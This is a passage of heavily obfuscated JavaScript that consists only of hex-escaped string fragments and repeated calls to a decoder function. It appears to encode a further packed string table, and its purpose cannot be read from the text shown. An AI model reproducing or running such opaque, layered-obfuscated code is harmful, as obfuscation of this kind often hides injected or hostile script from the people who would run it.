x61')+_0x6eecfc('\x30\x78\x31\x33\x37\x62')+'\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x64'+_0x6eecfc('\x30\x78\x37\x62\x34')+_0x6eecfc('\x30\x78\x63\x33\x31')+_0x6eecfc('\x30\x78\x31\x32\x61\x62')+_0x6eecfc('\x30\x78\x38\x34\x37')+_0x6eecfc('\x30\x78\x31\x31\x39\x32')+_0x6eecfc('\x30\x78\x34\x62\x61')+'\x70\x5c\x5c\x6c\x5c\x5c\x35\x5c\x5c\x6b'+_0x6eecfc('\x30\x78\x61\x66\x65')+'\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x27\x2c'+_0x6eecfc('\x30\x78\x35\x36\x37')+_0x6eecfc('\x30\x78\x31\x30\x31\x37')+_0x6eecfc('\x30\x78\x33\x62\x36')+_0x6eecfc('\x30\x78\x37\x39\x30')+'\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x64\x5c'+_0x6eecfc('\x30\x78\x39\x30\x30')+'\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x27\x2c'+_0x6eecfc('\x30\x78\x34\x35\x30')+'\x5c\x71\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c'+_0x6eecfc('\x30\x78\x65\x39\x36')+_0x6eecfc('\x30\x78\x65\x31\x31')+_0x6eecfc('\x30\x78\x39\x32\x35')+_0x6eecfc('\x30\x78\x31\x33\x61\x35')+_0x6eecfc('\x30\x78\x38\x34\x31')+_0x6eecfc('\x30\x78\x36\x32\x33')+_0x6eecfc('\x30\x78\x31\x33\x62\x37')+_0x6eecfc('\x30\x78\x32\x34\x66')+_0x6eecfc('\x30\x78\x38\x38\x33')+'\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6e\x5c'+_0x6eecfc('\x30\x78\x31\x31\x66\x33')+'\x62\x5c\x5c\x4c\x5c\x5c\x31\x6d\x5c\x5c'+'\x78\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c'+_0x6eecfc('\x30\x78\x65\x33\x64')+'\x32\x36\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x31\x64\x31')+'\x5c\x27\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c'+'\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x68\x5c'+_0x6eecfc('\x30\x78\x39\x34\x62')+_0x6eecfc('\x30\x78\x39\x65\x38')+'\x5c\x47\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x32\x61\x37')+_0x6eecfc('\x30\x78\x36\x33\x64')+_0x6eecfc('\x30\x78\x65\x31\x35')+_0x6eecfc('\x30\x78\x31\x30\x35')+_0x6eecfc('\x30\x78\x33\x62\x31')+_0x6eecfc('\x30\x78\x35\x62\x64')+_0x6eecfc('\x30\x78\x66\x38')+_0x6eecfc('\x30\x78\x34\x31\x61')+_0x6eecfc('\x30\x78\x63\x65\x61')+'\x31\x6e\x5c\x27\x2c\x5c\x27\x5c\x5c\x62'+_0x6eecfc('\x30\x78\x31\x31\x30\x32')+_0x6eecfc('\x30\x78\x39\x39\x31')+_0x6eecfc('\x30\x78\x63\x30\x64')+_0x6eecfc('\x30\x78\x66\x35\x33')+_0x6eecfc('\x30\x78\x31\x62\x32')+'\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x33\x33\x66')+'\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x35'+'\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x35\x5c'+_0x6eecfc('\x30\x78\x32\x35\x61')+_0x6eecfc('\x30\x78\x63\x38\x38')+_0x6eecfc('\x30\x78\x61\x35\x37')+_0x6eecfc('\x30\x78\x66\x66\x36')+_0x6eecfc('\x30\x78\x34\x63\x38')+_0x6eecfc('\x30\x78\x37\x38\x38')+'\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x48\x5c'+_0x6eecfc('\x30\x78\x34\x64\x39')+_0x6eecfc('\x30\x78\x31\x33\x66\x64')+_0x6eecfc('\x30\x78\x31\x31\x61\x39')+'\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x27\x2c'+_0x6eecfc('\x30\x78\x65\x65\x34')+'\x36\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x71'+_0x6eecfc('\x30\x78\x31\x32\x38\x61')+'\x5c\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x66'+_0x6eecfc('\x30\x78\x65\x36\x32')+'\x27\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c\x62'+_0x6eecfc('\x30\x78\x31\x35\x39\x34')+'\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c'+_0x6eecfc('\x30\x78\x62\x38\x37')+_0x6eecfc('\x30\x78\x34\x61\x65')+'\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x71'+'\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c\x36\x5c'+_0x6eecfc('\x30\x78\x32\x37\x30')+_0x6eecfc('\x30\x78\x62\x30\x36')+_0x6eecfc('\x30\x78\x31\x30\x32\x36')+_0x6eecfc('\x30\x78\x36\x31\x30')+_0x6eecfc('\x30\x78\x32\x31\x34')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x63\x37')+'\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x66\x5c'+_0x6eecfc('\x30\x78\x37\x34\x65')+'\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c'+_0x6eecfc('\x30\x78\x33\x64\x36')+'\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x72\x5c'+_0x6eecfc('\x30\x78\x36\x30\x33')+_0x6eecfc('\x30\x78\x31\x31\x37\x61'))+(_0x6eecfc('\x30\x78\x32\x66\x30')+_0x6eecfc('\x30\x78\x31\x33\x62\x32')+'\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c'+_0x6eecfc('\x30\x78\x65\x62\x38')+_0x6eecfc('\x30\x78\x31\x30\x34')+_0x6eecfc('\x30\x78\x31\x30\x30\x36')+_0x6eecfc('\x30\x78\x31\x31\x64\x63')+_0x6eecfc('\x30\x78\x34\x34\x38')+'\x78\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69'+_0x6eecfc('\x30\x78\x62\x63\x65')+_0x6eecfc('\x30\x78\x65\x64\x63')+_0x6eecfc('\x30\x78\x36\x62\x34')+_0x6eecfc('\x30\x78\x31\x62\x35')+_0x6eecfc('\x30\x78\x64\x65\x65')+_0x6eecfc('\x30\x78\x31\x33\x34\x35')+'\x6f\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c'+_0x6eecfc('\x30\x78\x65\x36\x38')+_0x6eecfc('\x30\x78\x35\x34\x65')+_0x6eecfc('\x30\x78\x31\x34\x35\x61')+_0x6eecfc('\x30\x78\x39\x61\x39')+_0x6eecfc('\x30\x78\x62\x31\x32')+'\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41'+'\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x62\x37\x64')+_0x6eecfc('\x30\x78\x31\x37\x33')+_0x6eecfc('\x30\x78\x39\x37\x39')+_0x6eecfc('\x30\x78\x35\x39\x65')+_0x6eecfc('\x30\x78\x38\x66\x66')+_0x6eecfc('\x30\x78\x34\x65\x64')+_0x6eecfc('\x30\x78\x31\x33\x31\x37')+_0x6eecfc('\x30\x78\x63\x61')+_0x6eecfc('\x30\x78\x35\x37\x30')+_0x6eecfc('\x30\x78\x33\x66\x31')+_0x6eecfc('\x30\x78\x39\x31\x66')+_0x6eecfc('\x30\x78\x37\x63\x65')+_0x6eecfc('\x30\x78\x36\x66\x63')+_0x6eecfc('\x30\x78\x65\x36\x61')+_0x6eecfc('\x30\x78\x64\x64\x65')+_0x6eecfc('\x30\x78\x39\x64\x61')+_0x6eecfc('\x30\x78\x63\x37\x31')+_0x6eecfc('\x30\x78\x64\x65\x35')+_0x6eecfc('\x30\x78\x31\x64\x66')+_0x6eecfc('\x30\x78\x63\x65\x65')+'\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6a\x5c'+_0x6eecfc('\x30\x78\x31\x33\x30\x34')+_0x6eecfc('\x30\x78\x34\x61\x62')+_0x6eecfc('\x30\x78\x62\x63\x62')+_0x6eecfc('\x30\x78\x37\x35\x32')+_0x6eecfc('\x30\x78\x33\x39\x35')+_0x6eecfc('\x30\x78\x39\x37\x36')+_0x6eecfc('\x30\x78\x61\x61\x30')+_0x6eecfc('\x30\x78\x31\x31\x34\x33')+_0x6eecfc('\x30\x78\x63\x30\x62')+_0x6eecfc('\x30\x78\x35\x30\x61')+'\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x35\x5c'+_0x6eecfc('\x30\x78\x36\x62\x63')+'\x4b\x5c\x27\x2c\x5c\x27\x5c\x5c\x56\x5c'+_0x6eecfc('\x30\x78\x38\x63\x65')+'\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x4f'+_0x6eecfc('\x30\x78\x38\x66\x61')+_0x6eecfc('\x30\x78\x32\x65\x64')+_0x6eecfc('\x30\x78\x31\x30\x39\x61')+_0x6eecfc('\x30\x78\x34\x39\x30')+'\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x68\x5c'+_0x6eecfc('\x30\x78\x35\x37\x32')+_0x6eecfc('\x30\x78\x32\x38\x63')+'\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x30\x31\x31')+_0x6eecfc('\x30\x78\x31\x34\x31\x38')+_0x6eecfc('\x30\x78\x31\x63\x64')+_0x6eecfc('\x30\x78\x64\x37\x33')+_0x6eecfc('\x30\x78\x36\x32\x31')+_0x6eecfc('\x30\x78\x66\x62\x39')+_0x6eecfc('\x30\x78\x37\x32\x36')+_0x6eecfc('\x30\x78\x39\x34\x61')+_0x6eecfc('\x30\x78\x64\x30\x37')+'\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65'+_0x6eecfc('\x30\x78\x32\x30\x31')+_0x6eecfc('\x30\x78\x32\x33\x32')+'\x5c\x56\x5c\x5c\x31\x65\x5c\x5c\x72\x5c'+_0x6eecfc('\x30\x78\x31\x31\x62\x63')+'\x68\x5c\x5c\x31\x63\x5c\x5c\x32\x68\x5c'+_0x6eecfc('\x30\x78\x38\x63\x31')+_0x6eecfc('\x30\x78\x61\x30\x31')+_0x6eecfc('\x30\x78\x33\x32\x31')+'\x5c\x5c\x56\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x66\x64\x61')+_0x6eecfc('\x30\x78\x31\x32\x36')+_0x6eecfc('\x30\x78\x31\x31\x34\x66')+_0x6eecfc('\x30\x78\x31\x32\x32\x39')+_0x6eecfc('\x30\x78\x31\x32\x63\x66')+_0x6eecfc('\x30\x78\x38\x61\x61')+_0x6eecfc('\x30\x78\x61\x63\x38')+'\x6a\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x35'+_0x6eecfc('\x30\x78\x37\x64\x39')+_0x6eecfc('\x30\x78\x31\x32\x35\x30')+_0x6eecfc('\x30\x78\x31\x36\x34')+_0x6eecfc('\x30\x78\x39\x36\x65')+_0x6eecfc('\x30\x78\x66\x64\x38')+'\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x6d')+(_0x6eecfc('\x30\x78\x63\x62')+_0x6eecfc('\x30\x78\x31\x35\x38\x31')+_0x6eecfc('\x30\x78\x63\x63\x39')+'\x27\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x64'+'\x5c\x5c\x6b\x5c\x5c\x33\x32\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c'+_0x6eecfc('\x30\x78\x66\x30\x65')+_0x6eecfc('\x30\x78\x39\x65\x37')+_0x6eecfc('\x30\x78\x66\x37\x63')+'\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c'+_0x6eecfc('\x30\x78\x37\x32\x63')+'\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c\x31\x76'+_0x6eecfc('\x30\x78\x66\x65\x65')+_0x6eecfc('\x30\x78\x66\x61\x36')+_0x6eecfc('\x30\x78\x61\x37\x37')+_0x6eecfc('\x30\x78\x39\x39\x66')+'\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x44'+_0x6eecfc('\x30\x78\x64\x32\x35')+_0x6eecfc('\x30\x78\x31\x30\x32\x39')+'\x4d\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c'+_0x6eecfc('\x30\x78\x31\x35\x34\x33')+_0x6eecfc('\x30\x78\x37\x32\x38')+_0x6eecfc('\x30\x78\x38\x61\x35')+_0x6eecfc('\x30\x78\x35\x33\x66')+_0x6eecfc('\x30\x78\x31\x34\x64\x39')+'\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x6d\x5c'+_0x6eecfc('\x30\x78\x35\x62\x34')+_0x6eecfc('\x30\x78\x31\x32\x38\x63')+_0x6eecfc('\x30\x78\x31\x62\x62')+_0x6eecfc('\x30\x78\x31\x32\x31\x63')+_0x6eecfc('\x30\x78\x31\x31\x63\x35')+_0x6eecfc('\x30\x78\x35\x38\x39')+_0x6eecfc('\x30\x78\x66\x30\x39')+_0x6eecfc('\x30\x78\x39\x64\x38')+_0x6eecfc('\x30\x78\x38\x61\x31')+_0x6eecfc('\x30\x78\x32\x61\x30')+_0x6eecfc('\x30\x78\x64\x61\x63')+_0x6eecfc('\x30\x78\x31\x35\x39\x39')+_0x6eecfc('\x30\x78\x65\x65\x38')+_0x6eecfc('\x30\x78\x37\x31\x66')+_0x6eecfc('\x30\x78\x35\x63\x65')+_0x6eecfc('\x30\x78\x39\x61\x34')+'\x65\x5c\x5c\x71\x5c\x27\x2c\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x66\x36\x30')+_0x6eecfc('\x30\x78\x39\x65\x34')+_0x6eecfc('\x30\x78\x31\x31\x39\x39')+_0x6eecfc('\x30\x78\x31\x34\x32\x62')+_0x6eecfc('\x30\x78\x31\x34\x63\x33')+_0x6eecfc('\x30\x78\x35\x36\x32')+_0x6eecfc('\x30\x78\x65\x35\x30')+_0x6eecfc('\x30\x78\x37\x33\x66')+_0x6eecfc('\x30\x78\x37\x39\x31')+_0x6eecfc('\x30\x78\x63\x63\x63')+'\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x35\x5c'+_0x6eecfc('\x30\x78\x64\x38\x39')+'\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c'+_0x6eecfc('\x30\x78\x61\x38\x66')+_0x6eecfc('\x30\x78\x31\x33\x32\x35')+_0x6eecfc('\x30\x78\x31\x35\x61\x36')+_0x6eecfc('\x30\x78\x31\x33\x35\x36')+_0x6eecfc('\x30\x78\x65\x66\x34')+'\x5c\x35\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x31\x33\x61')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x30\x37')+_0x6eecfc('\x30\x78\x31\x31\x65\x39')+_0x6eecfc('\x30\x78\x63\x39\x39')+_0x6eecfc('\x30\x78\x31\x31\x64\x39')+_0x6eecfc('\x30\x78\x36\x34\x35')+_0x6eecfc('\x30\x78\x35\x63\x36')+_0x6eecfc('\x30\x78\x34\x66\x63')+_0x6eecfc('\x30\x78\x61\x61\x34')+_0x6eecfc('\x30\x78\x31\x35\x32\x66')+_0x6eecfc('\x30\x78\x37\x61\x39')+'\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c\x41\x5c'+_0x6eecfc('\x30\x78\x31\x33\x62\x64')+_0x6eecfc('\x30\x78\x37\x31\x61')+_0x6eecfc('\x30\x78\x33\x34\x62')+'\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x36'+_0x6eecfc('\x30\x78\x64\x65\x31')+'\x37\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x42'+_0x6eecfc('\x30\x78\x31\x35\x30\x34')+_0x6eecfc('\x30\x78\x38\x33\x63')+'\x5c\x5c\x32\x71\x5c\x5c\x46\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x44\x5c\x5c\x35\x5c\x5c'+'\x36\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x37\x34\x33')+_0x6eecfc('\x30\x78\x35\x39\x66')+_0x6eecfc('\x30\x78\x31\x31\x61\x31')+_0x6eecfc('\x30\x78\x35\x31\x39')+'\x6e\x5c\x5c\x35\x5c\x5c\x6b\x5c\x5c\x65'+'\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x70\x5c'+'\x5c\x36\x5c\x5c\x66\x5c\x27\x2c\x5c\x27'+_0x6eecfc('\x30\x78\x64\x35\x37')+_0x6eecfc('\x30\x78\x64\x38\x62')+_0x6eecfc('\x30\x78\x63\x64\x61')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c'+_0x6eecfc('\x30\x78\x61\x65')+_0x6eecfc('\x30\x78\x62\x30\x33')+_0x6eecfc('\x30\x78\x31\x33\x66\x30'))+('\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c'+_0x6eecfc('\x30\x78\x38\x31\x34')+_0x6eecfc('\x30\x78\x31\x30\x35\x61')+_0x6eecfc('\x30\x78\x31\x31\x35\x31')+_0x6eecfc('\x30\x78\x36\x65\x66')+_0x6eecfc('\x30\x78\x31\x64\x64')+_0x6eecfc('\x30\x78\x31\x34\x36\x33')+_0x6eecfc('\x30\x78\x66\x63\x64')+_0x6eecfc('\x30\x78\x31\x34\x61\x66')+_0x6eecfc('\x30\x78\x32\x38\x61')+_0x6eecfc('\x30\x78\x31\x30\x64\x34')+'\x5c\x62\x5c\x5c\x6c\x5c\x5c\x35\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x33\x38\x61')+_0x6eecfc('\x30\x78\x37\x36\x36')+_0x6eecfc('\x30\x78\x64\x34\x34')+'\x5c\x36\x5c\x5c\x62\x5c\x5c\x38\x5c\x27'+_0x6eecfc('\x30\x78\x36\x31\x61')+_0x6eecfc('\x30\x78\x35\x32\x63')+_0x6eecfc('\x30\x78\x36\x38\x31')+_0x6eecfc('\x30\x78\x62\x34')+_0x6eecfc('\x30\x78\x31\x31\x63\x66')+_0x6eecfc('\x30\x78\x36\x62\x61')+_0x6eecfc('\x30\x78\x66\x37\x37')+'\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64'+_0x6eecfc('\x30\x78\x34\x30\x62')+_0x6eecfc('\x30\x78\x31\x30\x36')+_0x6eecfc('\x30\x78\x63\x35\x34')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x30\x34\x36')+_0x6eecfc('\x30\x78\x64\x34\x30')+_0x6eecfc('\x30\x78\x31\x32\x32\x30')+_0x6eecfc('\x30\x78\x64\x66\x38')+_0x6eecfc('\x30\x78\x63\x35\x35')+_0x6eecfc('\x30\x78\x64\x31\x36')+'\x5c\x5c\x56\x5c\x5c\x32\x33\x5c\x5c\x46'+_0x6eecfc('\x30\x78\x38\x64\x64')+'\x27\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x65'+_0x6eecfc('\x30\x78\x61\x61\x66')+_0x6eecfc('\x30\x78\x31\x31\x31\x32')+_0x6eecfc('\x30\x78\x38\x32\x64')+'\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c'+_0x6eecfc('\x30\x78\x38\x61\x64')+_0x6eecfc('\x30\x78\x35\x39\x39')+_0x6eecfc('\x30\x78\x65\x63\x36')+_0x6eecfc('\x30\x78\x66\x31\x35')+_0x6eecfc('\x30\x78\x36\x38\x36')+_0x6eecfc('\x30\x78\x31\x35\x39\x61')+_0x6eecfc('\x30\x78\x35\x30\x35')+_0x6eecfc('\x30\x78\x31\x33\x63\x35')+_0x6eecfc('\x30\x78\x66\x36\x66')+_0x6eecfc('\x30\x78\x31\x33\x37\x36')+'\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c'+'\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c'+_0x6eecfc('\x30\x78\x31\x34\x37\x38')+_0x6eecfc('\x30\x78\x61\x62\x62')+_0x6eecfc('\x30\x78\x31\x34\x62\x30')+_0x6eecfc('\x30\x78\x31\x33\x61\x64')+'\x5c\x5c\x6d\x5c\x5c\x41\x5c\x27\x2c\x5c'+'\x27\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x48'+_0x6eecfc('\x30\x78\x65\x34\x64')+'\x5c\x41\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c'+_0x6eecfc('\x30\x78\x36\x36\x63')+_0x6eecfc('\x30\x78\x39\x62\x38')+_0x6eecfc('\x30\x78\x66\x34\x32')+'\x5c\x5c\x68\x5c\x5c\x65\x5c\x27\x2c\x5c'+_0x6eecfc('\x30\x78\x64\x34\x65')+_0x6eecfc('\x30\x78\x31\x32\x31\x66')+_0x6eecfc('\x30\x78\x64\x33\x32')+_0x6eecfc('\x30\x78\x38\x36\x38')+'\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x35\x5c'+'\x27\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x35'+_0x6eecfc('\x30\x78\x31\x30\x30\x38')+_0x6eecfc('\x30\x78\x35\x34\x64')+_0x6eecfc('\x30\x78\x62\x39\x39')+_0x6eecfc('\x30\x78\x31\x34\x30\x34')+_0x6eecfc('\x30\x78\x31\x65\x38')+_0x6eecfc('\x30\x78\x31\x34\x38\x32')+'\x27\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x32'+_0x6eecfc('\x30\x78\x31\x61\x39')+_0x6eecfc('\x30\x78\x64\x30\x35')+_0x6eecfc('\x30\x78\x66\x32\x33')+_0x6eecfc('\x30\x78\x63\x30\x66')+_0x6eecfc('\x30\x78\x64\x61')+_0x6eecfc('\x30\x78\x64\x37\x39')+_0x6eecfc('\x30\x78\x63\x35')+_0x6eecfc('\x30\x78\x31\x33\x63\x64')+_0x6eecfc('\x30\x78\x61\x36\x37')+_0x6eecfc('\x30\x78\x35\x30\x39')+_0x6eecfc('\x30\x78\x38\x30\x38')+_0x6eecfc('\x30\x78\x65\x35\x64')+'\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x65\x5c'+_0x6eecfc('\x30\x78\x32\x31\x30')+_0x6eecfc('\x30\x78\x61\x34\x66')+_0x6eecfc('\x30\x78\x66\x35\x62')+_0x6eecfc('\x30\x78\x36\x35\x62')+_0x6eecfc('\x30\x78\x66\x33\x30')+_0x6eecfc('\x30\x78\x31\x32\x35\x36')+_0x6eecfc('\x30\x78\x31\x30\x66\x37')+_0x6eecfc('\x30\x78\x32\x65\x36')+_0x6eecfc('\x30\x78\x65\x36\x30'))+(_0x6eecfc('\x30\x78\x31\x31\x31')+_0x6eecfc('\x30\x78\x33\x66\x33')+_0x6eecfc('\x30\x78\x61\x66\x66')+_0x6eecfc('\x30\x78\x31\x33\x64\x34')+_0x6eecfc('\x30\x78\x33\x30\x36')+_0x6eecfc('\x30\x78\x62\x63\x34')+_0x6eecfc('\x30\x78\x31\x33\x31\x31')+_0x6eecfc('\x30\x78\x62\x37\x37')+_0x6eecfc('\x30\x78\x64\x35\x32')+_0x6eecfc('\x30\x78\x34\x31\x35')+'\x74\x5c\x5c\x71\x5c\x5c\x32\x6f\x5c\x5c'+_0x6eecfc('\x30\x78\x36\x38\x66')+_0x6eecfc('\x30\x78\x37\x38\x32')+_0x6eecfc('\x30\x78\x64\x33\x31')+_0x6eecfc('\x30\x78\x63\x32\x32')+'\x36\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65'+_0x6eecfc('\x30\x78\x61\x35\x37')+_0x6eecfc('\x30\x78\x61\x33\x65')+_0x6eecfc('\x30\x78\x63\x37')+'\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b'+_0x6eecfc('\x30\x78\x61\x33\x35')+_0x6eecfc('\x30\x78\x39\x39\x63')+'\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c'+_0x6eecfc('\x30\x78\x31\x32\x36\x39')+_0x6eecfc('\x30\x78\x61\x36\x30')+_0x6eecfc('\x30\x78\x64\x38\x62')+'\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x66\x5c'+_0x6eecfc('\x30\x78\x34\x33\x62')+'\x31\x74\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x33\x61\x34')+_0x6eecfc('\x30\x78\x33\x39\x30')+_0x6eecfc('\x30\x78\x31\x65\x32')+_0x6eecfc('\x30\x78\x61\x61\x33')+_0x6eecfc('\x30\x78\x65\x30\x38')+_0x6eecfc('\x30\x78\x33\x65\x31')+'\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a'+_0x6eecfc('\x30\x78\x33\x62\x32')+'\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x69'+'\x5c\x5c\x35\x5c\x5c\x68\x5c\x5c\x35\x5c'+_0x6eecfc('\x30\x78\x31\x34\x39\x36')+_0x6eecfc('\x30\x78\x39\x63\x37')+_0x6eecfc('\x30\x78\x35\x64\x34')+_0x6eecfc('\x30\x78\x63\x63\x34')+_0x6eecfc('\x30\x78\x36\x33\x34')+_0x6eecfc('\x30\x78\x31\x31\x34\x32')+'\x5c\x71\x5c\x5c\x6e\x5c\x5c\x35\x5c\x5c'+'\x69\x5c\x27\x2c\x5c\x27\x5c\x5c\x68\x5c'+_0x6eecfc('\x30\x78\x32\x32\x65')+_0x6eecfc('\x30\x78\x33\x61\x32')+_0x6eecfc('\x30\x78\x36\x61\x39')+_0x6eecfc('\x30\x78\x62\x62\x61')+_0x6eecfc('\x30\x78\x66\x33\x32')+_0x6eecfc('\x30\x78\x31\x63\x36')+_0x6eecfc('\x30\x78\x61\x62\x62')+'\x5c\x48\x5c\x5c\x31\x42\x5c\x5c\x72\x5c'+'\x5c\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x47'+_0x6eecfc('\x30\x78\x64\x64\x38')+'\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x32\x34\x39')+'\x5c\x27\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c'+_0x6eecfc('\x30\x78\x38\x36\x34')+_0x6eecfc('\x30\x78\x63\x39\x64')+'\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x47'+_0x6eecfc('\x30\x78\x62\x65\x61')+_0x6eecfc('\x30\x78\x31\x31\x33\x66')+'\x47\x5c\x5c\x6c\x5c\x5c\x36\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c'+_0x6eecfc('\x30\x78\x33\x36\x32')+_0x6eecfc('\x30\x78\x37\x39\x66')+_0x6eecfc('\x30\x78\x38\x33\x37')+_0x6eecfc('\x30\x78\x35\x66\x35')+_0x6eecfc('\x30\x78\x31\x33\x66\x66')+_0x6eecfc('\x30\x78\x38\x36\x36')+_0x6eecfc('\x30\x78\x63\x30\x32')+_0x6eecfc('\x30\x78\x39\x39\x64')+'\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c\x34\x5c'+_0x6eecfc('\x30\x78\x62\x65\x38')+_0x6eecfc('\x30\x78\x63\x66\x38')+_0x6eecfc('\x30\x78\x31\x32\x34\x34')+_0x6eecfc('\x30\x78\x31\x30\x35\x37')+_0x6eecfc('\x30\x78\x63\x63\x30')+_0x6eecfc('\x30\x78\x31\x34\x34\x61')+'\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x6c\x5c'+_0x6eecfc('\x30\x78\x62\x37\x36')+_0x6eecfc('\x30\x78\x37\x36\x37')+_0x6eecfc('\x30\x78\x34\x35\x39')+_0x6eecfc('\x30\x78\x35\x61\x35')+_0x6eecfc('\x30\x78\x33\x66\x37')+_0x6eecfc('\x30\x78\x31\x30\x63')+_0x6eecfc('\x30\x78\x31\x35\x61\x36')+_0x6eecfc('\x30\x78\x34\x39\x62')+_0x6eecfc('\x30\x78\x31\x31\x36\x35')+_0x6eecfc('\x30\x78\x31\x33\x32\x38')+_0x6eecfc('\x30\x78\x35\x63\x38')+'\x6c\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x35'+'\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x30\x65\x62')+_0x6eecfc('\x30\x78\x35\x37\x61')+'\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4f\x5c'+'\x27\x2c\x5c\x27\x5c\x5c\x72\x5c\x5c\x48')+('\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c'+_0x6eecfc('\x30\x78\x65\x31\x62')+_0x6eecfc('\x30\x78\x31\x32\x66\x39')+_0x6eecfc('\x30\x78\x32\x36\x30')+_0x6eecfc('\x30\x78\x31\x32\x31\x37')+_0x6eecfc('\x30\x78\x62\x34\x61')+_0x6eecfc('\x30\x78\x31\x32\x36\x65')+_0x6eecfc('\x30\x78\x37\x36\x38')+_0x6eecfc('\x30\x78\